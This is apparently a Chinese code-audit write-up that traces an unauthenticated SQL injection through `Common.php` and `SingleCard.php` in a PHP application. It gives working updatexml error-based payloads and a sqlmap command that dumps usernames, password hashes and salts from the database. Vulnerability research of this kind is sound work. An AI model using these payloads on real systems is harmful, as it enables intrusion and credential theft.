 这里使用了结构化传参,即使我们输入单引号即`admin'`,最终也会被转义成如下语句到数据库中进行查询`username='admin\''`,无法闭合单引号。我们继续找其他点。 接下来发现`Common.php`的类初始化方法里面传入的`id`参数没有单引号包裹  也就是我们传入`id=1'`的时候经过结构化传参变成了`id=1\'`,依然多出一个单引号导致 SQL 注入,接下来就是找哪个地方调用了这个类的`init`办法。 最终我选中了`SingleCard.php`文件,这里的`SingleCard`类继承了`Common`,并且在`__construct()`使用了父类的`init`方法  之所以我选择该处还有一个重要原因就是,这里没有判断登录,所以是前台的`sql注入`,这里截图其他判断了登录的地方做个对比  测试如下  证明存在 SQL 注入之后,就是写 exp 进行利用。这里可以通过盲注的形式去读数据,但耗时比较长,所以我选择通过报错注入的方式 > updatexml()是一个使用不同的xml标记匹配和替换xml块的函数。 > > updatexml使用时,当xpath\_string格式出现错误,mysql则会爆出xpath语法错误(xpath syntax error) ```php #读取数据库中的表 data=123456&id=1 and updatexml(1,concat(1,(select group_concat(table_name) from information_schema.tables where table_schema=database())),1) ```  不过因为报错注入最长返回长度只有32位,我们可以通过`mid()`函数控制回显位置 ```php #读取回显内容的第33位开始的60位,因为限制最大返回32,所以回显的是32个长度内容 1 and updatexml(1,mid(concat(1,(select group_concat(table_name) from information_schema.tables where table_schema=database())),33,60),1) ```  不过这样依然麻烦,我们通过 sqlmap 指定报错注入来帮我们完成数据读取 ```php python3 sqlmap.py -r 1.txt -p "id" --dbms=mysql --technique=E -D bingxin -T BX_menber -C 'username,password,salt' - -dump ``` 